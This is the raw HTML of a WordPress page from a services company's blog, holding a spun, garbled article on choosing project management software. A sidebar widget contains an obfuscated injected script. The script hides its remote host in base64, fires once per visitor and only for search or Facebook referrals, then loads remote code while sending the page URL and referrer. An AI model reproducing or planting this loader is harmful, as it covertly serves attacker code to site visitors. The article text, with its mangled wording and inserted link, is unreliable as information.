				Important Factors That could Affect Your Purchase of Organization Management Equipment and Software
			
		</div></div>
</div></div>
</div></div>
<div pagelayer-id="xyd2539" class="p-xyd2539 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="xyd2539">.p-xyd2539 .pagelayer-col-holder{padding: 10px}
.p-xyd2539>.pagelayer-row-holder{max-width: 70%; margin-left: auto; margin-right: auto}
@media (max-width: 768px) and (min-width: 361px){.p-xyd2539>.pagelayer-row-holder{max-width: 85%; margin-left: auto; margin-right: auto}}
@media (max-width: 360px){.p-xyd2539>.pagelayer-row-holder{max-width: 100%; margin-left: auto; margin-right: auto}}
.p-xyd2539 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-xyd2539 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-xyd2539 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-xyd2539 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-xyd2539 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-fixed">
<div pagelayer-id="y9u8611" class="p-y9u8611 pagelayer-col pagelayer-col-12">
<style pagelayer-style-id="y9u8611">.p-y9u8611 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="hjn6744" class="p-hjn6744 pagelayer-post_info">
<style pagelayer-style-id="hjn6744">.p-hjn6744 .pagelayer-post-info-vertical .pagelayer-post-info-list-container{margin-right:15px}
.p-hjn6744 .pagelayer-post-info-horizontal .pagelayer-post-info-list-container{margin-bottom:15px}
.p-hjn6744 .pagelayer-post-info-container{text-align:center}
</style><div class="pagelayer-post-info-container pagelayer-post-info-vertical">
<div pagelayer-id="zpz4157" class="p-zpz4157 pagelayer-post_info_list">
<div class="pagelayer-post-info-list-container">
			<a href="https://shyamdatavoice.com/author/admin/" class="pagelayer-post-info-list-link">
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-user-circle"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">admin</span>
			</a>
		</div></div>
<div pagelayer-id="x4v7409" class="p-x4v7409 pagelayer-post_info_list">
<div class="pagelayer-post-info-list-container">
			<a href="https://shyamdatavoice.com/2021/09/08/" class="pagelayer-post-info-list-link">
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-calendar-alt"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">September 8, 2021</span>
			</a>
		</div></div>
<div pagelayer-id="wh93346" class="p-wh93346 pagelayer-post_info_list">
<div class="pagelayer-post-info-list-container">
			<a href="javascript:void(0)" class="pagelayer-post-info-list-link">
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-clock"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">3:02 pm</span>
			</a>
		</div></div>
<div pagelayer-id="onj3269" class="p-onj3269 pagelayer-post_info_list">
</div>
</div></div>
<div pagelayer-id="tuo6092" class="p-tuo6092 pagelayer-post_excerpt">
<style pagelayer-style-id="tuo6092">.p-tuo6092{text-align: left}
.p-tuo6092 .pagelayer-post-excerpt{margin-top:20px; margin-right:0px; margin-bottom:15px; margin-left:0px}
</style></div>
<div pagelayer-id="iez5237" class="p-iez5237 pagelayer-featured_img">
<style pagelayer-style-id="iez5237">.p-iez5237{text-align: center}
.p-iez5237 img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%);-webkit-transition: all 400ms; transition: all 400ms}
.p-iez5237 .pagelayer-featured-caption{color: #0986c0}
</style>
			<div class="pagelayer-featured-img"></div>
		
		</div>
<div pagelayer-id="1s89911" class="p-1s89911 pagelayer-post_content">
<style pagelayer-style-id="1s89911">.p-1s89911{margin-top: 25px; margin-right: 0px; margin-bottom: 35px; margin-left: 0px;font-size: NaNpx !important}
</style><div class="entry-content pagelayer-post-excerpt"><p>Task management application refers to a credit application used in organization to help managing and managing the business. Task management program helps you in accomplishing and organizing responsibilities and projects in the easiest way possible. It can be used largely for business preparing, resource portion, deadlines, period management and overall performance managing. </p> <p>Now days, on-site project management software is considered as the most convenient strategy to any organization. With on-premise software, you are able to store and manage info much more efficiently and effectively. They also provide you with maximum user control. On-site software  comes with different advantages above the pre-packaged computer software. By using on-premise project management software , you can save money and assets and also improve your business proficiency and productivity. However , particular number of differences between on-premise and pre-packaged computer software ; hence you must carefully find the one that satisfies your business requires. </p> <h2>There are lots of factors you should consider when selecting the right equipment for your firm. </h2> <p>Firstly, the tool ought to be appropriate towards the size of your business . Generally speaking, it is advisable to select the right tools that fits into your company's existing technology facilities. Therefore , just before purchasing virtually any software  or application you should identify the right sort of application  that is built to work with the present technologies. </p> <p>The second most important factor is normally ease of use. This kind of factor identifies whether the computer software  and also its particular related period tracking tools will be simple for your personnel and other users to utilize. It is necessary for your application <a href="https://tamsucontent.com/les-affaires-dans-les-pays-occidentaux-moderne/">tamsucontent.com</a> being easy for your team members to use since even more people should be able to contribute into your business. In the event the software  will require schooling time for your employees, pick a software with a quick execution. You should also make sure that the application  does not include any complex process or steps in order to get started. In addition , ensure that the solution has straightforward collaboration features and it can very easily integrate to applications that your company uses. </p> <p>The third issue is scalability. Managing projects  needs an ordered approach to help you handle larger and greater projects without facing any kind of problems. Actually managing assignments  is a very wide-ranging term and there are different types of computer software that are designed to control different business processes. Therefore , before you purchase any app  or perhaps tool ensure you check out all of the available options and choose the one that contains all the advanced features that you need. </p> <p>In fact , various organizations today are looking forward to the availability of management courses and program that will help them obtain business accomplishment . In order to make the very best selection, it is important to conduct thorough study as well as contact reliable sellers. By doing this, you will enjoy the perfect organization tools and applications that may improve the overall performance and proficiency of your company. </p></div></div>
<div pagelayer-id="lfi6591" class="p-lfi6591 pagelayer-post_info">
<style pagelayer-style-id="lfi6591">.p-lfi6591 .pagelayer-post-info-vertical .pagelayer-post-info-list-container{margin-right:5px}
.p-lfi6591 .pagelayer-post-info-horizontal .pagelayer-post-info-list-container{margin-bottom:5px}
.p-lfi6591 .pagelayer-post-info-container{text-align:left}
.p-lfi6591 .pagelayer-post-info-list-container a{font-family:  !important; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style><div class="pagelayer-post-info-container pagelayer-post-info-horizontal">
<div pagelayer-id="ddg5280" class="p-ddg5280 pagelayer-post_info_list">
<div class="pagelayer-post-info-list-container">
			
				<span class="pagelayer-post-info-icon">
					
					</span>
				
				<span class="pagelayer-post-info-before">Category :</span>
				<span class="pagelayer-post-info-label"> <a href="https://shyamdatavoice.com/category/uncategorized/"> Uncategorized </a></span>
			
		</div></div>
<div pagelayer-id="mr47959" class="p-mr47959 pagelayer-post_info_list">
</div>
</div></div>
</div></div>
</div></div>
<div pagelayer-id="dvl7156" class="p-dvl7156 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="dvl7156">.p-dvl7156 .pagelayer-col-holder{padding: 10px}
.p-dvl7156 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-dvl7156 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-dvl7156 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-dvl7156 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-dvl7156 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="gz54897" class="p-gz54897 pagelayer-col">
<style pagelayer-style-id="gz54897">.p-gz54897 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="96q1443" class="p-96q1443 pagelayer-post_nav">
<style pagelayer-style-id="96q1443">.p-96q1443 .pagelayer-post-nav-separator{background-color:#bdbdbd;transform: rotate(20deg);width: 5px}
</style><div class="pagelayer-post-nav-container">
			<div class="pagelayer-prev-post">
				<a href="https://shyamdatavoice.com/2021/09/08/7-cut-throat-japoneses-bride-methods-that-never-disappoints/" rel="prev"><span class="pagelayer-post-nav-icon fa fa-angle-left"></span>
	<span class="pagelayer-next-holder">
		<span class="pagelayer-post-nav-link"> Previous</span><span class="pagelayer-post-nav-title">7 Cut-Throat Japoneses Bride Methods That Never disappoints</span>
	</span></a>
			</div>
			<div class="pagelayer-post-nav-separator"></div>
			<div class="pagelayer-next-post">
				<a href="https://shyamdatavoice.com/2021/09/15/how-to-find-the-right-drivers-software/" rel="next"><span class="pagelayer-next-holder">
		<span class="pagelayer-post-nav-link"> Next</span><span class="pagelayer-post-nav-title">How to Find the Right Drivers Software</span>
	</span>
	<span class="pagelayer-post-nav-icon fa fa-angle-right"></span></a>
			</div>
		</div></div>
</div></div>
</div></div>
<div pagelayer-id="3585759" class="p-3585759 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="3585759">.p-3585759 .pagelayer-col-holder{padding: 10px}
.p-3585759 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-3585759 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-3585759 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-3585759 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-3585759 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="0cd4086" class="p-0cd4086 pagelayer-col">
<style pagelayer-style-id="0cd4086">.p-0cd4086 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="0nk9436" class="p-0nk9436 pagelayer-post_comment">
<div class="pagelayer-post-comment-container">
				<div class="pagelayer-comments-template">
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/09/08/important-factors-that-could-affect-your-purchase-of-organization-management-equipment-and-software/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shyamdatavoice.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="novalidate"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type="hidden" name="comment_post_ID" value="200" id="comment_post_ID" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0" />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>		
		</div></div>
</div></div>
</div></div></div><aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/21/ways-to-solve-ipvanish-problems/">Ways to Solve IPVanish Problems</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/21/utilizing-a-data-place-for-collaborative-work/">Utilizing a Data Place for Collaborative Work</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/21/the-way-to-get-free-avast-antivirus-main/">The way to get Free Avast Antivirus Main</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/19/keeping-files-and-project-information-accessible-no-matter-location-and-data-storage-space-platform/">Keeping Files and Project Information Accessible No matter Location and Data Storage space Platform</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/19/measures-for-a-powerful-acquisition/">Measures For a Powerful Acquisition</a>
									</li>
					</ul>

		</section><section id="block-6" class="widget widget_block"><!-- 5422dba5c8d6018b418bc0d2ab413a27 --></section><section id="block-5" class="widget widget_block"><!-- 0d88b9be1bb300f321c392a5219941ca --></section><section id="block-4" class="widget widget_block"><!-- c39f95c04b898ff18d5de59d36d80ef4 --></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://shyamdatavoice.com/wp-login.php">Log in</a></li>
			<li><a href="https://shyamdatavoice.com/feed/">Entries feed</a></li>
			<li><a href="https://shyamdatavoice.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://shyamdatavoice.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://shyamdatavoice.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/11/'>November 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/10/'>October 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/09/'>September 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/08/'>August 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/07/'>July 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/06/'>June 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/03/'>March 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/02/'>February 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/01/'>January 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2022/12/'>December 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/11/'>November 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/10/'>October 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/09/'>September 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/08/'>August 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/07/'>July 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/06/'>June 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/05/'>May 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/04/'>April 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/03/'>March 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/02/'>February 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/01/'>January 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2021/12/'>December 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/11/'>November 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/10/'>October 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/09/'>September 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/08/'>August 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/07/'>July 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/06/'>June 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/05/'>May 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/04/'>April 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/03/'>March 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/02/'>February 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/01/'>January 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2020/10/'>October 2020</a></li>
	<li><a href='https://shyamdatavoice.com/2020/08/'>August 2020</a></li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://shyamdatavoice.com/2021/03/20/hello-world/#comment-1">Hello world!</a></li></ul></section><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shyamdatavoice.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-7" class="widget widget_block"><!-- be5c449509d2fd23d1e88cedfdf427b4 --></section></aside><!-- #secondary -->
	<footer class="pagelayer-footer"><div pagelayer-id="7rx1950" class="p-7rx1950 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="7rx1950">.p-7rx1950 .pagelayer-col-holder{padding: 10px}
.p-7rx1950 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-7rx1950 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-7rx1950 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-7rx1950 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-7rx1950 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-7rx1950{background: linear-gradient(150deg, #44d3f6 23%, #72e584 45%, #2ca4eb 100%);padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto"><div pagelayer-id="j452334" class="p-j452334 pagelayer-col pagelayer-col-6">
<style pagelayer-style-id="j452334">.p-j452334 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-j452334 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="wqz6370" class="p-wqz6370 pagelayer-wp_title">
<style pagelayer-style-id="wqz6370">.p-wqz6370 .pagelayer-wp-title-heading{font-family: Nunito; font-size: 30px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;color:#673ab7;text-align:left;padding: 0px 0px 0px 0px}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://shyamdatavoice.com" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">SHYAM DATA &amp; VOICE SERVICES PVT. LTD.</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div><div pagelayer-id="9l29618" class="p-9l29618 pagelayer-text">
<style pagelayer-style-id="9l29618">.p-9l29618 .pagelayer-text-holder p{font-family:poppins; color:#ffffff; font-weight:500; line-height:2;}
</style><div class="pagelayer-text-holder"><p style="font-size: 14px"><br /></p></div></div><div pagelayer-id="vd05353" class="p-vd05353 pagelayer-social_grp pagelayer-social-shape-circle" pagelayer-animation="grow">
<style pagelayer-style-id="vd05353">.p-vd05353 i{height:1em; width:1em; position: absolute; top: 50%; left: 50%; transform: translate(-50% , -50%)}
.p-vd05353 .pagelayer-icon-holder{position: relative; min-height: 1em; min-width: 1em;padding: calc(0.5em + 10px);font-size: 14px;background-color: #673ab7 !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-vd05353{text-align: left}
.p-vd05353 > div{display: inline-block}
.p-vd05353 .pagelayer-social{padding: 3px}
.p-vd05353 .pagelayer-social-fa{font-size: 14px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-vd05353 .pagelayer-icon-holder:hover .pagelayer-social-fa{color: #ffffff !important}
.p-vd05353 .pagelayer-icon-holder:hover{background-color: #651fff !important}
</style><div pagelayer-id="bpc6843" class="p-bpc6843 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div><div pagelayer-id="puv6105" class="p-puv6105 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-twitter" data-icon="fab fa-twitter">
					<a class="pagelayer-ele-link" href="https://twitter.com/sitepad_editor">
						<i class="pagelayer-social-fa fab fa-twitter"></i>
					</a>
				</div></div><div pagelayer-id="6tm8336" class="p-6tm8336 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div><div pagelayer-id="vp09718" class="p-vp09718 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-linkedin-in" data-icon="fab fa-linkedin-in">
					<a class="pagelayer-ele-link" href="https://www.linkedin.com/sitepad">
						<i class="pagelayer-social-fa fab fa-linkedin-in"></i>
					</a>
				</div></div></div></div></div><div pagelayer-id="nby5738" class="p-nby5738 pagelayer-col pagelayer-col-2">
<style pagelayer-style-id="nby5738">.p-nby5738 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-nby5738 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="bjz5347" class="p-bjz5347 pagelayer-heading">
<style pagelayer-style-id="bjz5347">.p-bjz5347 .pagelayer-heading-holder *{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-bjz5347 .pagelayer-heading-holder{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">

Quick Links</div>
		
			</div><div pagelayer-id="8mb1405" class="p-8mb1405 pagelayer-list">
<style pagelayer-style-id="8mb1405">.p-8mb1405 li{list-style-type: none;font-family: Poppins; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-8mb1405 .pagelayer-list-icon-holder{padding-bottom: calc(18px/2); padding-top: calc(18px/2)}
.p-8mb1405 .pagelayer-list-item{color:#ffffff}
.p-8mb1405 li > a{font-family: Poppins; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-8mb1405 i{color:#0986c0}
.p-8mb1405{margin-top: 10px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><ul class="pagelayer-list-ul pagelayer-list-type-none"><div pagelayer-id="fni8922" class="p-fni8922 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Home</span>
					</span>
				
			</li></div><div pagelayer-id="wpo3564" class="p-wpo3564 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

About Us</span>
					</span>
				
			</li></div><div pagelayer-id="mgg1520" class="p-mgg1520 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Services</span>
					</span>
				
			</li></div><div pagelayer-id="bap3978" class="p-bap3978 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Contact Us</span>
					</span>
				
			</li></div></ul></div></div></div><div pagelayer-id="4ri8071" class="p-4ri8071 pagelayer-col pagelayer-col-4 zoomInUp pagelayer-wow">
<style pagelayer-style-id="4ri8071">.p-4ri8071 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-4ri8071 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-4ri8071{-webkit-animation-delay: 600ms; animation-delay: 600ms}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="svx5072" class="p-svx5072 pagelayer-heading">
<style pagelayer-style-id="svx5072">.p-svx5072 .pagelayer-heading-holder *{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-svx5072 .pagelayer-heading-holder{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-svx5072{font-style: Italic !important}
</style><div class="pagelayer-heading-holder">Get In Touch<div><br /></div><div><span><u>Office</u>:- G-1/600&nbsp;<br /></span></div><div><span>Behind Kalindi Kunj Metro Station,Kanchan Kunj Part-2,new Delhi-110076<br /><br /></span><br />CONTACT NO:-9312999989</div><div><br /></div></div>
		
			</div></div></div></div></div>
<div pagelayer-id="w2h5793" class="p-w2h5793 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="w2h5793">.p-w2h5793 .pagelayer-col-holder{padding: 10px}
.p-w2h5793 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-w2h5793 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-w2h5793 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-w2h5793 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-w2h5793 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-w2h5793{background: #673ab7}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto"><div pagelayer-id="44n5046" class="p-44n5046 pagelayer-col">
<style pagelayer-style-id="44n5046">.p-44n5046 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-44n5046 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="hk29833" class="p-hk29833 pagelayer-copyright">
<style pagelayer-style-id="hk29833">.p-hk29833 .pagelayer-copyright *, .p-hk29833 .pagelayer-copyright{color:#ffffff;font-family: Poppins; font-size: 16px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-hk29833 .pagelayer-copyright{text-align: left}
.p-hk29833{padding-top: 10px; padding-right: 0px; padding-bottom: 10px; padding-left: 0px}
</style><div class="pagelayer-copyright">
			<a href="https://shyamdatavoice.com">
				© 2021 SHYAM DATA VOICE PVT. LTD. | <a href="https://popularfx.com">PopularFX Theme</a>
			</a>
		</div></div></div></div></div></div>

	</footer><link rel="preload" href="https://fonts.googleapis.com/css?family=Nunito%3A500%2C600%7CPoppins%3A600%2C500" as="fetch" crossorigin="anonymous"><link rel='stylesheet' id='pagelayer-google-font-css' href='https://fonts.googleapis.com/css?family=Nunito%3A500%2C600%7CPoppins%3A600%2C500&#038;ver=1.4.7' media='all' />
<script src="https://shyamdatavoice.com/wp-content/themes/popularfx/js/navigation.js?ver=1.2.0" id="popularfx-navigation-js"></script>
<script src="https://shyamdatavoice.com/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
	</html>
